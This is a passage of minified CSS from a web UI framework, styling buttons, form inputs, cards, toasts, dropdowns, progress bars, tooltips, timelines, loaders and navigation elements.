1.5em}.button-icon{padding:.5em!important;line-height:1;border-radius:100%!important}.button-group,.button-group.drop{display:inline-flex;position:relative;vertical-align:middle}.button-group:not(.button-group-y)>.button:not(:first-child):not(:last-child),.button-group:not(.button-group-y)>.drop:not(:first-child):not(:last-child)>.button{margin-left:-1px;border-radius:0!important}.button-group:not(.button-group-y)>.button:first-child:not(:last-child),.button-group:not(.button-group-y)>.drop:first-child>.button{border-top-right-radius:0!important;border-bottom-right-radius:0!important;margin-left:0}.button-group:not(.button-group-y)>.button:last-child:not(:first-child),.button-group:not(.button-group-y)>.drop:last-child>.button{border-top-left-radius:0!important;border-bottom-left-radius:0!important;margin-left:-1px}.button-group>.button.button-toggle{padding-left:.25em;padding-right:.25em}.button-group-y{flex-direction:column;-webkit-flex-direction:column}.button-group.button-group-y>.button:not(:first-child):not(:last-child),.button-group.button-group-y>.drop:not(:first-child):not(:last-child)>.button{margin-top:-1px;border-radius:0!important}.button-group.button-group-y>.button:first-child:not(:last-child),.button-group.button-group-y>.drop:first-child>.button{border-bottom-left-radius:0!important;border-bottom-right-radius:0!important;margin-top:0}.button-group.button-group-y>.button:last-child:not(:first-child),.button-group.button-group-y>.drop:last-child>.button{border-top-left-radius:0!important;border-top-right-radius:0!important;margin-top:-1px}.input{padding:.375em .75em;border:solid 1px #ddd;width:100%;line-height:1.5;display:block;border-radius:.25rem;outline:0;background-color:transparent;transition:all 1s cubic-bezier(0.175,0.885,0.32,1) 0s}.input[type="color"]{width:3.5rem;display:inline-block}select.input,.input.input-select{-webkit-appearance:none;appearance:none;padding-right:1.75rem;background:transparent url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23999999' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center;background-size:8px 10px}select.input:not([size]):not([multiple]),select.input+.input.input-text,.input[type="color"],.input[type="range"]{height:calc(2.25em + 2px)}select.input:focus::-ms-value{color:#0a8;background-color:transparent}select.input::-ms-expand{display:none}.input[disabled]{background-color:#f5f5f5}.input-text,.input[readonly]{border-color:transparent;pointer-events:none;background-color:transparent}.input:focus,.input:active{border-color:#0a8;z-index:2}.input-auto{width:auto;max-width:100%;display:inline-block}.input-switch,.input-icon{position:relative}.input-check>label,.input-upfile,.input-select,.input-search>.option,.input-search.drop{display:block;position:relative}.input-check,.input-switch{line-height:2}.input-check.input-check-inline>label{margin-right:1rem;white-space:nowrap;display:inline-block}.input-check.input-check-inline>label:last-child{margin-right:0}.input-check>label>input[type="radio"],.input-check>label>input[type="checkbox"],.input-switch>input[type="checkbox"],.input-search>.option>label>input[type="radio"]{position:absolute;opacity:0;z-index:-1;appearance:none;outline:0;width:0;height:0}.input-check>label>input[type="radio"]+i,.input-check>label>input[type="checkbox"]+i,.input-switch>input[type="checkbox"]+i{position:relative;width:1.125rem;height:1.125rem;display:inline-block;vertical-align:text-bottom;border:solid 1px #ddd;border-radius:100%}.input-check>label>input[type="checkbox"]+i{border-radius:.125rem}.input-check>label>input:checked+i{background-color:#0a8;border-color:transparent;transition:all 1s cubic-bezier(0.175,0.885,0.32,1) 0s}.input-check>label>input:checked+i::after{content:"";position:absolute;width:6px;height:10px;top:2px;left:5px;border-right:1.5px solid #fff;border-bottom:1.5px solid #fff;transform:rotate(45deg)}.input-switch>input[type="checkbox"]+i{width:54px;height:34px;border-radius:34px;background-color:#f5f5f5;vertical-align:middle}.input-switch>input[type="checkbox"]+i::after{position:absolute;top:0;left:0;content:"";width:32px;height:32px;display:inline-block;background-color:#fff;border-radius:16px;transition:transform .35s cubic-bezier(0.4,0.4,0.25,1.35);box-shadow:0 1px 3px rgba(0,0,0,0.4)}.input-switch>input[type="checkbox"]:checked+i{background-color:#0a8;border-color:transparent}.input-switch>input[type="checkbox"]:checked+i::after{transform:translateX(20px)}.input-check>input[disabled]+i,.input-switch>input[disabled]+i{opacity:.5}.input-select.drop{display:block!important}.input-select>select.input{position:absolute;top:0;left:0;width:100%;z-index:-1}.input-select>.dropdown ul>li{cursor:default}.input-verify{position:relative}.input-verify>input{opacity:0}.input-verify>ul{position:absolute;top:0;margin:0;padding:0;width:100%;height:100%}.input-verify>ul>li{display:inline-flex;align-items:center;justify-content:center;vertical-align:top;width:2.5rem;height:100%;border:solid 1px #ddd;border-radius:.25rem;font-size:1.5rem;cursor:text}.input-verify>ul>li:not(:last-child){margin-right:.25rem}.input-verify>ul>li.active{color:#0a8;border-color:#0a8}.input-verify>span{width:1px;height:60%;background:rgba(0,0,0,.5);display:inline-block;position:absolute;top:.4em;left:.4em}.input-upfile{display:flex!important}.input-upfile>span{width:1%;flex:1 1 auto;display:flex;flex-direction:column;justify-content:center;color:#999;padding-left:.5em;white-space:nowrap;overflow:hidden}.input-upfile>a.button{position:relative;overflow:hidden;width:auto}.input-upfile>a.button>input[type="file"]{position:absolute;top:0;right:0;bottom:0;left:0;opacity:0}.input-upfile-block>span{padding-left:.75em;border:solid 1px #ddd;border-radius:.25rem;border-top-right-radius:0!important;border-bottom-right-radius:0!important}.input-upfile-block>a.button{margin-left:-1px;border-top-left-radius:0!important;border-bottom-left-radius:0!important}.input-upimage{display:inline-flex;position:relative;border-radius:.25rem;vertical-align:top;width:100px;height:100px}.input-upimage>a{position:relative;overflow:hidden;background-color:#f5f5f5;border-radius:inherit;width:100%;height:100%}.input-upimage>a::before,.input-upimage>a::after{content:" ";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);background-color:#999}.input-upimage>a::after{width:2px;height:2rem}.input-upimage>a::before{width:2rem;height:2px}.input-upimage>a:hover::before,.input-upimage>a:hover::after{background-color:#0a8}.input-upimage>a[disabled]{opacity:.5;pointer-events:none}.input-upimage>a>input[type="file"]{opacity:0;z-index:1;width:100%;height:100%}.input-upimage>span,.input-upimage>img{display:none}.input-upimage.input-imgnote>span,.input-upimage.input-imgerror>span{position:absolute;top:0;right:0;bottom:0;left:0;background-color:#999;color:#fff;font-size:.875rem;border-radius:inherit;display:flex;justify-content:center;align-items:center;padding:.5rem;line-height:1.25}.input-upimage.input-imgerror>span{background-color:#f00}.input-upimage.input-imgshow>a{display:none}.input-upimage.input-imgshow>img{display:block;max-width:100%;max-height:100%;height:auto;border:0;border-radius:inherit;align-self:flex-start}.input-upimage>i{position:absolute;top:.3125rem;left:.25rem}.input-upimage>i::after{content:"×";width:.875rem;height:.875rem;display:block;border-radius:50%;background-color:rgba(0,0,0,.25);line-height:.875;color:#fff;font-size:.8125rem;font-style:normal;text-align:center;cursor:pointer}.input-icon>span{position:absolute;top:0;left:.75rem;display:flex;height:100%;font-style:normal;flex-direction:column;justify-content:center;align-items:center}.input-icon>span:last-child{left:auto;right:.75rem}.input-icon>span+.input{text-indent:1.5rem}.input-icon>.input:nth-last-of-type(2){padding-right:1.75rem}.input-icon>.input[data-form="clear"]+span{font-size:87.5%;visibility:hidden}.input-inline{display:flex}.input-inline>.addon{margin-right:-1px;display:flex}.input-inline>.addon>span{padding:0 .75em;border:1px solid #ddd;border-radius:.25rem;display:flex;flex-direction:column;justify-content:center;align-items:center}.input-inline>.input,.input-inline>.input-inline-auto{display:flex;width:1%;flex:1 1 auto}.input-inline>.input.input-auto,.input-inline>.input-inline-auto>.input.input-auto{width:auto;flex:none}.input-inline>.input:not(:last-child),.input-inline>.input-inline-auto{margin-right:-1px}.input-inline>.addon:first-child>span,.input-inline>.addon:first-child>.input,.input-inline>.addon:first-child>.button,.input-inline>.input:first-child,.input-inline>.input-inline-auto:first-child>.input{border-top-right-radius:0!important;border-bottom-right-radius:0!important}.input-inline>.addon:last-child>span,.input-inline>.addon:last-child>.input,.input-inline>.addon:last-child>.button,.input-inline>.input:last-child,.input-inline>.input-inline-auto:last-child>.input{border-top-left-radius:0!important;border-bottom-left-radius:0!important}.input-inline>.addon:not(:first-child):not(:last-child)>span,.input-inline>.addon:not(:first-child):not(:last-child)>.input,.input-inline>.addon:not(:first-child):not(:last-child)>.button,.input-inline>.input:not(:first-child):not(:last-child),.input-inline>.input-inline-auto:not(:first-child):not(:last-child)>.input{border-radius:0!important}.input-inline>.addon>span[class*='bg-']{border-color:transparent!important;color:#fff}.input-inline>.addon>span.bg-silver,.input-inline>.addon>span.bg-light,.input-inline>.addon>span.bg-white{color:#333!important}.input-radius>.addon:first-child>span,.input-radius>.addon:first-child>.input,.input-radius>.addon:first-child>.button,.input-radius>.input:first-child,.input-radius>.input-inline-auto:first-child:not(:last-child)>.input{border-radius:2rem 0 0 2rem!important;padding-left:1rem}.input-radius>.addon:last-child>span,.input-radius>.addon:last-child>.input,.input-radius>.addon:last-child>.button,.input-radius>.input:last-child,.input-radius>.input-inline-auto:last-child:not(:first-child)>.input{border-radius:0 2rem 2rem 0!important;padding-right:1rem}.input-radius>.input:first-child:last-child,.input-radius>.input-inline-auto:first-child:last-child>.input{border-radius:2rem!important;padding-left:1rem;padding-right:1rem}.input-radius.input-search-icon{display:inline-flex}.input-radius.input-search-icon>.input-inline-auto>input{width:calc(2.25em + 2px)}.input-radius.input-search-icon:hover>.input-inline-auto>input{width:100%}.input-search>.option{padding-left:1.5rem;font-size:.875rem}.input-search>.option>label>span{display:inline-block;padding:0 .5rem}.input-search>.option>label>input:checked+span{background-color:#ddd;border-top-left-radius:3px;border-top-right-radius:3px}.input-group,.input-group>.input-block{position:relative}.input-group>.input-block>.input-help{font-size:.875rem;color:#999}.input-group>.input-block>.input-validate{font-size:.875rem}.input-group:not(.input-group-inline)>.input-block>.input-help.input-help-right{position:absolute;top:-1.625rem;right:0}.input-group-inline{display:flex}.input-group-inline>label{padding:.375rem;padding-left:0;white-space:nowrap}.input-group-inline>.input,.input-group-inline>.input-block{width:1%;flex:1 1 auto}.input-group-inset>label{position:absolute;top:0;left:.375rem;padding:.375rem}.input-group-inset>.input,.input-group-inset>.input-block>.input{text-align:right}.form .input-group,.form fieldset>.input-group{margin-bottom:1rem}.form .fieldset{border-style:none;border-top-style:solid;border-width:2px;border-radius:0;padding:.5em 0 0 0;margin-bottom:0}.form-x .input-group,.form-x fieldset>.input-group{display:flex}.form-x .input-group>label,.form-x fieldset>.input-group>label{padding:.375rem;width:3em;padding-left:0;white-space:nowrap}.form-x .input-group>.input,.form-x .input-group>.input-block,form.form-x fieldset>.input-group>.input,.form-x fieldset>.input-group>.input-block{width:1%;flex:1 1 auto}.form-x .form-button,.form-x fieldset>.form-button{margin-left:3em}.label-center,.form-x.form-label-center .input-group>label,.form-x.form-label-center fieldset>.input-group>label{text-align:center}.label-right,.form-x.form-label-right .input-group>label,.form-x.form-label-right fieldset>.input-group>label{text-align:right}.form-auto .input{width:auto;flex:none;display:inline-block}.input-auto+.input-help,.form-auto .input+.input-help{display:inline-block}.input-required::after{content:"*";padding-left:.25rem;color:#f00}label.label-right.input-required::after,.form-x.form-label-right>.input-group>label.input-required::after,.form-x.form-label-right>fieldset>.input-group>label.input-required::after{content:"";padding-left:0}label.label-right.input-required::before,.form-x.form-label-right>.input-group>label.input-required::before,.form-x.form-label-right>fieldset>.input-group>label.input-required::before{content:"*";padding-right:.25rem;color:#f00}.form-button.align-center,.form-button[align="center"]{padding-left:0!important}.form-inline,.form-inline>.input-group,.form-inline>.input-group>.input-block,.form-inline>.form-button{display:inline-block}.form-inline .input{display:inline-block;width:auto;flex:none}.form-nowrap,.form-nowrap-y{display:flex}.form-nowrap>.input-group,.form-nowrap-y>.input-group{margin-bottom:0}.form-nowrap>.input-group:first-child>.input-block>.input{border-top-right-radius:0;border-bottom-right-radius:0;position:relative}.form-nowrap>.input-group:not(:first-child):not(:last-child)>.input-block>.input{border-radius:0;width:auto;margin-left:-1px;position:relative}.form-nowrap>.input-group:last-child>.input-block>.input,.form-nowrap>.form-button>.button{border-top-left-radius:0!important;border-bottom-left-radius:0!important;margin-left:-1px}.form-nowrap>.form-button>.button{white-space:nowrap}.form-nowrap-y{flex-direction:column;-webkit-flex-direction:column}.form-nowrap-y>.input-group:first-child>.input-block>.input{border-bottom-left-radius:0;border-bottom-right-radius:0;position:relative}.form-nowrap-y>.input-group:not(:first-child):not(:last-child)>.input-block>.input{border-radius:0;position:relative;position:relative;margin-top:-1px}.form-nowrap-y>.input-group:last-child>.input-block>.input,.form-nowrap-y>.form-button>.button{border-top-left-radius:0!important;border-top-right-radius:0!important;margin-top:-1px}.form-nowrap-y>.form-button>.button{display:block;width:100%}.form-inset>.input-group>label,.form-inset>fieldset>.input-group>label{position:absolute;top:0;left:.375rem;padding:.375rem}.form-inset>.input-group>.input,.form-inset>.input-group>.input-block>.input,.form-inset>fieldset>.input-group>.input,.form-inset>fieldset>.input-group>.input-block>.input{text-align:right}.form-inset-group>fieldset{border:0;padding:0;margin:0 0 .75rem 0}.form-inset-group>fieldset>legend{font-size:80%;margin:0;padding:.375rem;width:100%;color:#999}.form-inset-group>fieldset>.input-group{padding-left:1rem;margin:0;background-color:#fff}.form-inset-group>fieldset>.input-group>label{left:1rem}.form-inset-group>fieldset>.input-group>.input-block>.input{border-color:transparent}.form-inset-group>fieldset>.input-group>.input-block{border-bottom:solid 1px #ddd}.form-inset-group>fieldset>.input-group:first-child{border-top:solid 1px #ddd}.form-inset-group>fieldset>legend+.input-group{border-top:solid 1px #ddd}.form-inset-group>fieldset>.input-group:last-child{border-bottom:solid 1px #ddd}.form-inset-group>fieldset>.input-group:last-child>.input-block{border-bottom:0}.form-inset-group>fieldset:not(:first-child)>legend{margin-top:-0.75rem}.form-inset-group>fieldset+.form-button{margin-top:1rem}.validate-tips .input-validate{position:absolute;top:100%;left:0;z-index:2;padding:.125rem .5rem;border-radius:.25rem;margin-top:5px;opacity:.9}.validate-tips .input-validate::after{content:"";position:absolute;left:10px;top:-4px;display:inline-block;height:0;width:0;border-style:solid;border-width:4px;border-top-width:0;border-color:transparent;border-bottom-color:#f00}.validate-tips .input-valid .input-validate::after{border-bottom-color:#2c7}.validate-tips.form-inset .input-validate,.input-group-inset .input-validate{left:auto;right:0}.validate-tips.form-inset .input-validate::after,.input-group-inset .input-validate::after{left:auto;right:10px}.input-novalidate .input-validate{display:none}.input-valid .input,.input-invalid .input{z-index:2}.form.grid .input-group{margin-bottom:0}.input[class*='bg-']{border-color:transparent!important}.input.bg-silver,.input.bg-light,.input.bg-white{color:#333!important}.input-small,.form-small .input{padding:.25em .5em}.input-big,.form-big .input{padding:.625em 1em}.form-small .button{padding:.25em .75em}.form-big .button{padding:.625em 1.25em}select.input.input-small:not([size]):not([multiple]),select.input.input-small+.input.input-text,.input.input-small[type="color"],.input.input-small[type="range"],.form-small select.input:not([size]):not([multiple]),.form-small select.input+.input.input-text,.form-small .input[type="color"],.form-small .input[type="range"]{height:calc(2em + 2px)}select.input.input-big:not([size]):not([multiple]),select.input.input-big+.input.input-text,.input.input-big[type="color"],.input.input-big[type="range"],.form-big select.input:not([size]):not([multiple]),.form-big select.input+.input.input-text,.form-big .input[type="color"],.form-big .input[type="range"]{height:calc(2.75em + 2px)}.input-radius>.input-inline-auto>input.input-small[size="0"]{width:calc(2em + 2px)}.input-radius>.input-inline-auto>input.input-big[size="0"]{width:calc(2.75em + 2px)}.card{position:relative;display:flex;flex-direction:column;flex:1 0 0;border-radius:.25rem;border:solid 1px rgba(0,0,0,.125)}.card-head,.card-foot{padding:.5rem 1rem;background:rgba(0,0,0,.03)}.card-head{border-bottom:solid 1px rgba(0,0,0,.125)}.card-foot{border-top:solid 1px rgba(0,0,0,.125)}.card-media{max-width:100%;height:auto;display:block}.card-body{padding:1rem;flex:1 1 auto}.card-tab{display:none}.card-tab.active{display:block}.card-head-nav.nav.nav-tabs,.card-head-nav.nav.nav-line{margin-bottom:calc(-0.5rem - 1px)}.card-head-nav.nav.nav-tabs,.card-head-nav.nav.nav-line>li{border-bottom-color:transparent}.card-head,.card-body:first-child,.card-media:first-child,.card>.list-group:first-child,.card>.list-group>li:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.card-foot,.card-body:last-child,.card-media:last-child,.card>.list-group:last-child,.card>.list-group>li:last-child{border-bottom-left-radius:inherit;border-bottom-right-radius:inherit}.card-overflow{margin:-1px;width:calc(100% + 2px)!important;max-width:none!important}.card>.table{border:0;border-collapse:collapse}.card>.list-group>li{padding:.5rem 1rem}.card>.card-body+.table,.card>.card-body+.list-group,.card>.table+.card-body,.card>.list-group+.card-body,.card>.list-group+.table,.card>.table+.list-group{border-top:solid 1px rgba(0,0,0,.125)}.toast{border:solid 1px rgba(0,0,0,.1);background-color:rgba(255,255,255,.8);box-shadow:0 5px 10px rgba(0,0,0,.175);border-radius:.5rem;position:relative;font-size:.875rem}.toast>.toast-header{padding:.5rem .75rem;border-top-left-radius:inherit;border-top-right-radius:inherit;display:flex;align-items:center}.toast>.toast-header>strong{flex-grow:1;font-weight:450;margin-left:.25rem}.toast>.toast-header>time{font-size:.75rem;opacity:.5}.toast>.toast-header>i{margin-left:.5rem;margin-right:-0.25rem;cursor:pointer;opacity:.5}.toast>.toast-bodyer{padding:.5rem .75rem;padding-top:0}.toast>.toast-divider{border-top:solid 1px transparent;border-color:inherit;height:1px}.toast>.toast-divider+.toast-bodyer{padding-top:.5rem}.drop{position:relative;display:inline-block;vertical-align:top}.drop>.dropdown{position:absolute;visibility:hidden;opacity:0;top:100%;left:0;z-index:0;width:100%;min-width:10rem;margin-top:1rem;transition:all .5s ease .2s}.drop.drop-right>.dropdown{right:0;left:auto}.drop.drop-up>.dropdown,.drop.drop-auto>.dropdown{bottom:100%;top:auto;margin-top:0;margin-bottom:1rem}.drop:not(.drop-toggle):hover>.dropdown,.drop.drop-open>.dropdown{visibility:visible;margin-top:2px;opacity:1;z-index:1}.drop.drop-up:not(.drop-toggle):hover>.dropdown,.drop.drop-auto:not(.drop-toggle):hover>.dropdown{margin-bottom:2px}.drop.drop-up.drop-open>.dropdown,.drop.drop-auto.drop-open>.dropdown{margin:0 0 2px 0}.badge{display:inline-block;padding:.25em .5em;line-height:1;font-size:.75rem;font-style:normal;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;background-color:#f00;border-radius:2em;white-space:nowrap;vertical-align:baseline}.badge.badge-dot{width:0;padding:0;padding:.25rem;font-size:0;border-radius:100%}.badge:not(.badge-dot):empty{display:none}.badge-corner{position:relative;outline:0}.badge-corner>.badge{position:absolute;right:-0.5rem;top:-0.5rem;font-weight:normal;cursor:pointer;z-index:3}.badge-corner>.badge.badge-dot{right:-0.25rem;top:-0.25rem}progress,progress::-webkit-progress-bar{width:100%;display:flex;font-size:.75rem;border:0;border-radius:2rem;color:#0a8;background:#f5f5f5;box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}progress::-moz-progress-bar{background:#0a8;border-radius:2rem}progress::-webkit-progress-value{background:#0a8;border-radius:2rem}.progress{width:100%;height:.75rem;display:flex;font-size:.75rem;border:0;border-radius:2rem;color:#0a8;background:#f5f5f5;box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress>.progress-bar{display:flex;flex-direction:column;justify-content:center;text-align:center;font-size:.75rem;line-height:1;color:#fff;background:#0a8;border-radius:2rem;transition:width .6s ease}.progress.progress-striped>.progress-bar{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.25) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.25) 50%,rgba(255,255,255,.25) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.25) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.25) 50%,rgba(255,255,255,.25) 75%,transparent 75%,transparent);background-size:2rem 2rem}@-webkit-keyframes progress-bar-active{from{background-position:0 0}to{background-position:2rem 0}}@keyframes progress-bar-active{from{background-position:0 0}to{background-position:2rem 0}}.progress.progress-active>.progress-bar{-webkit-animation:progress-bar-active 2s linear infinite normal;animation:progress-bar-active 2s linear infinite normal}.progress-mini{height:1px}.progress-small{height:.5rem}.progress-mini>.progress-bar,.progress-small>.progress-bar{font-size:0}.progress-big{height:1rem}.progress-large{height:1.5rem}.ring{font-size:100px;width:1em;height:1em;position:relative;border-radius:50%;background:#0a8}.ring>.ring-left,.ring>.ring-right,.ring>.ring-left>i,.ring>.ring-right>i{position:absolute;top:0;left:0;width:1em;height:1em}.ring>.ring-left>i,.ring>.ring-right>i{display:block;background:#ddd;border-radius:50%;transform:rotate(0deg)}.ring>.ring-right,.ring>.ring-right>i{clip:rect(0,auto,auto,0.5em)}.ring>.ring-left,.ring>.ring-left>i{clip:rect(0,0.5em,auto,0)}.ring>.ring-mask{width:.86em;height:.86em;border-radius:50%;left:.07em;top:.07em;background:#fff;position:absolute;text-align:center;display:flex;justify-content:center;align-items:center}.ring>.ring-mask>i,.ring>.ring-mask>em{font-size:.3em;font-style:normal}.ring>.ring-mask>em{display:none}.ring>.ring-mask>em>i{font-size:2.5em}.ring>.ring-mask>span{font-size:;margin-top:.25rem}.alert{display:flex;flex-direction:column;padding:1rem;position:relative;border-radius:.5rem}.alert>[data-dismiss]{position:absolute;right:1rem;top:1rem;cursor:pointer;color:#f00}.alert>i:not([data-dismiss]){font-size:48px;margin:1rem}.alert>.alert-body{margin:0 1rem 1rem 1rem}.alert>p,.alert>.alert-body>p{margin:0;font-size:.875rem}.alert.alert-center{align-items:center;text-align:center}.alert.alert-inline{flex-direction:row;align-items:center}.alert.alert-inline>.alert-body{margin-top:1rem;flex:1 0 0}.selector{display:flex;margin:0;align-items:center}.selector>dt{white-space:nowrap;padding-right:.5rem}.selector>dd{margin:0}.selector>dd>a{display:inline-block;padding:.25rem .5rem;border:solid 1px transparent;border-radius:.25rem;color:inherit}.selector>dd>a.active{border-color:#ddd;pointer-events:none}.selector>dd>a:hover{color:#0a8}.selector-group{border:solid 1px #ddd;border-radius:.5rem}.selector-group>.selector{border-bottom:solid 1px rgba(0,0,0,.05);padding:.5rem}.selector-group>.selector:last-child{border-bottom:0}.selector-group>.selector>dt{padding-left:.5rem}.selector-group>.selector>dd>a.active{border-color:rgba(0,0,0,.05)}.tips,.popove{position:absolute;z-index:5;max-width:16rem;border-radius:.25rem}.tips{background:#333;color:#fff;font-size:.75rem;padding:.25rem .5rem;border-color:#333}.popove{background:#fff;border:solid 1px #ddd;font-size:.875rem;min-width:10rem}.popove>.popove-title{display:block;background-color:#f5f5f5;padding:.25rem .75rem;border-bottom:solid 1px transparent;border-color:inherit;border-radius:.25rem .25rem 0 0}.popove>.popove-title:empty{display:none}.popove>.popove-body{padding:.75rem}.tips::before,.popove::before,.popove::after,.popove.popove-bottom>.popove-title::after{content:"";position:absolute;display:inline-block;height:0;width:0;border-style:solid;border-color:transparent}.tips::before{border-width:5px}.popove::before{border-width:10px}.popove::after,.popove.popove-bottom>.popove-title::after{border-width:9px}.tips.tips-top::before,.tips.tips-bottom::before{left:50%;margin-left:-5px}.tips.tips-left::before,.tips.tips-right::before{top:50%;margin-top:-5px}.tips.tips-top::before{bottom:-5px;border-bottom-width:0;border-top-color:inherit}.tips.tips-right::before{left:-5px;border-left-width:0;border-right-color:inherit}.tips.tips-bottom::before{top:-5px;border-top-width:0;border-bottom-color:inherit}.tips.tips-left::before{right:-5px;border-right-width:0;border-left-color:inherit}.popove.popove-top::before,.popove.popove-bottom::before{left:50%;margin-left:-10px}.popove.popove-left::before,.popove.popove-right::before{top:50%;margin-top:-9px}.popove.popove-top::after,.popove.popove-bottom::after,.popove.popove-bottom>.popove-title::after{left:50%;margin-left:-9px}.popove.popove-left::after,.popove.popove-right::after{top:50%;margin-top:-8px}.popove.popove-top::before{bottom:-10px;border-bottom-width:0;border-top-color:inherit}.popove.popove-right::before{left:-10px;border-left-width:0;border-right-color:inherit}.popove.popove-bottom::before{top:-10px;border-top-width:0;border-bottom-color:inherit}.popove.popove-left::before{right:-10px;border-right-width:0;border-left-color:inherit}.popove.popove-top::after{bottom:-9px;border-bottom-width:0;border-top-color:#fff}.popove.popove-right::after{left:-9px;border-left-width:0;border-right-color:#fff}.popove.popove-bottom::after{top:-9px;border-top-width:0;border-bottom-color:#fff}.popove.popove-left::after{right:-9px;border-right-width:0;border-left-color:#fff}.popove.popove-bottom>.popove-title::after{top:-9px;border-top-width:0;border-bottom-color:#f5f5f5;z-index:2}.service{display:inline-block}.service[class*='-bottom']{bottom:1rem}.service[class*='-top']{top:1rem}.service[class*='-left']{left:.5rem}.service[class*='-right']{right:.5rem}.service .service-item{position:relative}.service .service-item:hover::after{content:"";position:absolute;top:0;bottom:0;left:0;right:0;background-color:rgba(0,0,0,.05)}.service .service-item>.service-body{display:none}.service .service-item:hover>.service-body{position:absolute;top:0;left:100%;display:inline-block;min-width:auto}.service .service-item:hover>.service-body.tips{top:5px}.service .service-item:hover>.service-body.popove{margin-top:-1px}.service .service-item:hover>.service-body.popove::before,.service .service-item:hover>.service-body.popove::after{top:20px}.service[class*='-right'] .service-item:hover>.service-body{left:auto;right:100%}.service[class*='-bottom'] .service-item:hover>.service-body{top:auto;bottom:0}.service[class*='-bottom'] .service-item:hover>.service-body.popove::before{top:auto;bottom:9px}.service[class*='-bottom'] .service-item:hover>.service-body.popove::after{top:auto;bottom:10px}.timeline{position:relative;list-style:none;padding:0;margin:0}.timeline>li{position:relative;padding:0 0 1rem 1.5rem}.timeline>li:not(:last-child)::before{content:"";position:absolute;top:6px;left:0;height:100%;border-left:dashed 2px #ddd}.timeline>li::after{content:"";position:absolute;left:-5px;top:6px;width:;height:;border:solid 2px #ddd;border-radius:50%;background-color:#fff}.timeline>li.active::after{background-color:#0a8;border-color:transparent}.timeline>li.active:not(:last-child)::before{border-left:solid 2px #0a8}.timeline>li>.timeline-title{display:block}.timeline>li>.tips,.timeline>li>.timeline-title>.tips{position:relative;display:inline-block}.timeline>li>.popove{position:relative;display:block;min-width:auto;max-width:100%}.timeline>li>.popove::before,.timeline>li>.popove::after{top:}.timeline>li>.popove.popove-title::after{border-right-color:#f5f5f5}.timeline:not(.timeline-aside)>li>.timeline-title,.timeline:not(.timeline-aside)>li>.tips{margin-bottom:.5rem}.timeline.timeline-aside{padding-left:6.5rem}.timeline.timeline-aside>li>.timeline-title{position:absolute;left:-6.5rem;top:-3px;width:5rem;text-align:right}.timeline.timeline-center>li{margin-left:50%;margin-right:auto}.timeline.timeline-center>li:nth-child(2n){margin-right:50%;margin-left:auto;text-align:right;padding-right:1.5rem;padding-left:0}.timeline.timeline-center>li:nth-child(2n)::before{left:auto;right:-2px}.timeline.timeline-center>li:nth-child(2n)::after{left:auto;right:-7px}.timeline.timeline-center>li:nth-child(2n)>.popove.popove-title::after{border-left-color:#f5f5f5}.timeline.timeline-center>li:nth-child(2n)>.timeline-body,.timeline.timeline-center>li:nth-child(2n)>.popove{text-align:left}.timeline.timeline-center.timeline-aside{padding-left:0}.timeline.timeline-center.timeline-aside>li:nth-child(2n)>.timeline-title{left:auto;right:-6.5rem;text-align:left}.loader{position:relative;display:inline-block;font-size:1rem;width:1.5em;height:1em;color:#0a8}.loader::before,.loader>i{content:"";position:absolute;border-style:solid;border-width:.5em;width:1em;height:1em;border-radius:50%;opacity:.9;margin-left:-0.5rem}.loader::before{border-color:currentColor;animation:loaderleft 1.5s ease-in-out infinite,loaderleftz .66s ease-in-out infinite}.loader>i{color:#f00;border-color:currentColor;animation:loaderright 1.5s ease-in-out infinite,loaderrightz .66s ease-in-out infinite}@keyframes loaderleft{0%{left:0;transform:scale(1.1)}50%{left:100%;transform:scale(1)}100%{left:0;transform:scale(1.1)}}@keyframes loaderright{0%{left:100%;transform:scale(1.1)}50%{left:0;transform:scale(1)}100%{left:100%;transform:scale(1.1)}}@keyframes loaderleftz{0%{z-index:0}50%{z-index:1}100%{z-index:0}}@keyframes loaderrightz{0%{z-index:1}50%{z-index:0}100%{z-index:1}}.loader-circle{display:inline-block;font-size:1rem;border-radius:50%;width:1em;height:1em;position:relative;color:#0a8;border:solid .1em currentColor;border-left-color:transparent;transform:translateZ(0);animation:loadercircle 1.1s infinite linear}.loader-circle[class*='border']{border-left-color:transparent!important}@keyframes loadercircle{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.loader-dot{display:inline-block;font-size:1rem;width:3em;height:1em;text-align:center;position:relative;color:#0a8}.loader-dot>i,.loader-dot::before,.loader-dot::after{display:inline-block;width:1em;height:1em;border-radius:50%;animation-fill-mode:both;animation:loaderdot 1.4s infinite ease-in-out}.loader-dot>i{vertical-align:top;background-color:currentColor;animation-delay:-0.16s}.loader-dot::before,.loader-dot::after{content:"";position:absolute;background-color:currentColor}.loader-dot::before{left:0;animation-delay:-0.32s}.loader-dot::after{left:2em}@keyframes loaderdot{0%,100%{transform:scale(0.0)}40%,60%{transform:scale(0.9)}}.nav{display:flex;list-style:none;padding:0;margin:0}.nav>li{display:list-item;position:relative}.nav>li>a{padding:.5em 1em;display:block;white-space:nowrap;text-decoration:none;position:relative;color:#333;outline:0;transition:all .5s ease}.nav>li.active>a,.nav>li>a:hover,.nav>li>a:active{color:#0a8;z-index:1}.nav>li>select{min-width:4rem;height:100%;color:#0a8;padding:.25rem 1.25rem .25rem 1rem;border:0;-webkit-appearance:none;appearance:none;background:transparent url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23999999' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center;background-size:8px 10px}.nav>li>select::-ms-expand{display:none}.nav>li.disabled{pointer-events:none;opacity:.5}.nav.nav-inline{display:inline-flex}.nav.nav-divider>li:not(:first-child)>a{border-left:1px solid rgba(0,0,0,.1)}.nav.nav-divider-line>li{display:flex;align-items:center}.nav.nav-divider-line>li:not(:first-child)::before{content:"";border-left:1px solid 